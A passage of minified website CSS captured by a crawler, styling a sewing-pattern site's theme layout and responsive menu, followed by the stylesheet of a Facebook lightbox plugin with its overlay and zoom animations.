#666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:var(--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982)}.banner_right{float:right;width:20.5%;padding:5px 12px 12px;min-height:445px}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.latest_box{width:98.5%;margin:0 auto;overflow:hidden;background:var(--wpr-bg-eb6bd141-b9a3-43af-9cf0-0791a58faba4) left top #A6AA3B;padding:13px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.banner_left h4{background:var(--wpr-bg-0baec3e6-eb7f-4999-8820-e3b8fa2877cd) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:150px!important;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_mid h4{background:var(--wpr-bg-a0bb60eb-d477-4e9b-bcd0-73434d0c1178) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:150Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:100%;height:auto}.banner_one img{width:120px}.latest_two h4{background:url(../../../../../../../../../../../themes/craft/images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(../../../../../../../../../../../themes/craft/images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.foot_three{width:22%;float:left}.footer_main{width:82%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.foot_four{width:27%;float:right}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.banner_one a{color:#cc1212;font:bold 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_right h4{background:var(--wpr-bg-f87ae764-ae24-4876-8987-920377ac00a1) no-repeat;color:#3a3428;font:normal 20px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.middle_part{width:94%;margin:0 auto;overflow:hidden;height:auto;padding:22px 0 20px 0}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left h2 img,.middle_mid h2 img{width:116px;height:auto}.middle_right h2 img{width:96%;height:auto}.middle_right{width:38%;float:left;margin:0 0 0 30px}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.middle_mid{float:left;width:15%;margin:0 0 0 30px}.banner_one{display:inline-block;width:40%;height:32%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px;border:#ddd 1px solid;text-align:center!important;margin:8px 4px 0 2.5%;border-radius:10px}.cate_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.latest_one h4{background:var(--wpr-bg-f8f329d4-c3c7-41a3-acbf-7d3b108cc03a) no-repeat;color:#521111;font:normal 22px/24px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:180Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:var(--wpr-bg-d9bf3f77-435d-4655-8366-dee08950370a) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:140Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:var(--wpr-bg-d39760e8-be74-4a4b-b8fb-6c48ed15b499) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:135Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 7px}.down_box{width:29%;float:left;margin:0 10px 0 20px;overflow:hidden}.sub_right{float:right;width:30%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}}.menu-container{width:100%}.menu-mobile{display:none;padding:20px}.menu-mobile:after{content:"\f0c9";font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-cross:after{content:"\f00d"!important;font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-dropdown-icon:before{content:"\f055";font-family:'FontAwesome'!important;display:none;cursor:pointer;float:right;padding:5px 10px 5px 9px;background:#63666B;color:#fff!important;font-size:20px;font-weight:bold!important;margin:5px 5px 0 0}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box;float:left}.menu>ul:after{clear:both}.menu>ul>li{padding:0;margin:0;display:inline-block}.menu>ul>li a{text-decoration:none;padding:0 .5em!important;font:bold 18px/36px Arial,Helvetica,sans-serif;color:#fff;text-shadow:rgb(58,52,40) 0 1px 1px;display:table}.menu>ul>li a:hover{background:#7DA715}.menu>ul>li>ul{display:none;width:100%;background:#fff;box-shadow:0 -2px 5px rgba(0,0,0,.1);padding:15px 5px 10px 15px;position:absolute;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;text-align:left;border-top:2px solid #4b7195;border-left:2px solid #4b7195;border-right:2px solid #4b7195;border-bottom:3px solid #4b7195;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25)}.menu>ul>li>ul:before,.menu>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul:after{clear:both}.menu>ul>li>ul>li{margin:0 9px 12px 9px;padding-bottom:10px;list-style:none;width:12%;background:none;float:left;border-right:1px #e1e1e1 solid;overflow:hidden}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 10px!important}.menu>ul>li>ul>li a{color:#900;padding:0!important;width:100%;display:block;border-bottom:none;font:bold 15px/17px Arial,Helvetica,sans-serif;color:#d61717;text-shadow:none}.menu>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul>li>ul{display:block;padding:0;margin:5px 18px 0 0;list-style:none;box-sizing:border-box;background:none!important}.menu>ul>li>ul>li>ul:before,.menu>ul>li>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul>li>ul:after{clear:both}.menu>ul>li>ul>li>ul>li{float:left;width:100%;padding:3px 0;margin:0;font-size:.8em}.heading-one a{font:bold 15px/17px Arial,Helvetica,sans-serif!important;color:#7b0202!important}.heading-two a{font:bold 14px/17px Arial,Helvetica,sans-serif!important;color:#333!important}.menu>ul>li>ul>li>ul>li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif;color:#444;text-transform:capitalize!important;background:none!important;padding:0 0 1px 0!important;text-shadow:none}.menu>ul>li>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul.normal-sub{width:200px;left:auto;padding:12px}.menu>ul>li>ul.normal-sub>li{width:100%}.menu>ul>li>ul.normal-sub>li a{border:0;padding:1em 0}.menu>ul>li>ul.normal-sub>li{padding-bottom:6px;font:bold 13px/15px Arial,Helvetica,sans-serif;border-bottom:1px solid #e1e1e1!important;margin:6px 0 6px 0px!important;border-right:none!important;float:none}.menu>ul>li>ul.normal-sub>li:last-child{border-bottom:none!important;padding-bottom:0px!important}.menu>ul>li>ul.normal-sub>li a{font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important}.menu>ul>li>ul.normal-sub>li a:hover{color:#900!important}.fa-tree{display:inline-block;padding:0 5px 0 0;color:#555!important}@media only screen and (max-width:1023px){.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.minus:before{content:"\f056"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.menu-container{width:100%;height:100%;margin:0 auto;position:absolute;width:100%}.menu-mobile{display:block;padding:7px!important;margin:-34px 0 0 10px;position:absolute;overflow:hidden}.menu-dropdown-icon:before{display:block}.menu ul{display:none}.menu ul li{width:100%;float:none;display:block;font:bold 15px/24px 'OpenSans-bold'!important;margin:0 0 0 0!important;padding:0 0 0 0!important;background:none!important}.menu ul li:hover{background:none!important}.menu>ul>li a:hover{background:#e1e1e2!important}.menu ul li a{padding:10px;width:100%;display:block;font:bold 17px/42px Arial,Helvetica,sans-serif!important;color:#d61717!important;text-transform:capitalize;text-shadow:none!important}.menu ul li ul{position:relative}.menu ul li ul.normal-sub{width:100%;padding:0 12px 12px 12px!important}.menu ul li ul li{float:none;width:100%;margin-top:7px;padding-bottom:7px!important;border-right:none!important}.menu ul li ul li:first-child{margin:0}.menu ul li ul li ul{position:relative}.menu ul li ul li ul li{float:none}.menu .show-on-mobile{display:block;margin:0 0 0 0;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25);border-top:2px solid #383229;border-left:2px solid #383229;border-right:2px solid #383229;border-bottom:3px solid #383229;z-index:10!important;overflow:hidden;padding:0 0 12px 0;min-height:5000px}.menu>ul>li:hover{background:none!important}.menu ul li ul{display:none;width:100%;box-shadow:none;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);border:none!important;border-style:solid;padding:10px 0 0 20px;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;padding:5px 12px 12px 12px}.menu ul li ul li a{width:95%;display:block;border-bottom:none;font:bold 16px/19px Arial,Helvetica,sans-serif!important;color:#333!important;padding:3px 0 5px 0!important;text-transform:capitalize!important}.menu ul li ul li ul li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important;text-transform:capitalize!important;padding:0 0 6px 0!important}.menu ul li ul li ul li a:hover{color:#900!important}.menu ul li ul li a:hover{color:#fff}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 0px!important}}.middle_right{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/cache/background-css/1/www.guidepatterns.com/wp-content/cache/min/1/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css?ver=1767010536&wpr_t=1769810665
body_size: -18
content:
div.itfbppl_overlay{width:100%;display:none;font-family:inherit;min-height:600px;position:fixed;top:0;bottom:0;z-index:99999;background:rgba(35,40,45,.55)}div.itfbppl_lightbox{padding:15px;max-width:450px;min-height:150px;border-radius:2px;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center top;margin:15% auto;margin-bottom:0;position:relative;overflow:hidden}h2.itfbppl_lightbox_title_h2{margin:0;font-size:20px;padding:10px;text-align:center;border:1px solid #3b5998;background:#3b5998;color:#fff}.itfbppl_overlay_close{position:absolute;width:28px;height:28px;font-size:0;background:#3B5998 var(--wpr-bg-839774b5-4c20-483d-8f40-ffe71aeeece0)no-repeat center;border-radius:50%;top:0;border:2px solid #FFF;right:0}.itfbppl_lightbox_inner{background:#E9EBEE;margin-top:3px;position:relative;overflow:hidden;width:100%!important}.afbppl-effect-zoomout-normal{-webkit-animation:zoomOut-normal 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-normal 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-normal 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-normal 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-normal{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut-normal{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut-normal{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut-normal{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.afbppl-effect-zoomout-reverse{-webkit-animation:zoomOut-reverse 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-reverse 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-reverse 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-reverse 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-reverse{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.6)}}@-moz-keyframes zoomOut-reverse{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(.6)}}@-o-keyframes zoomOut-reverse{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(.6)}}@keyframes zoomOut-reverse{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.6)}}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}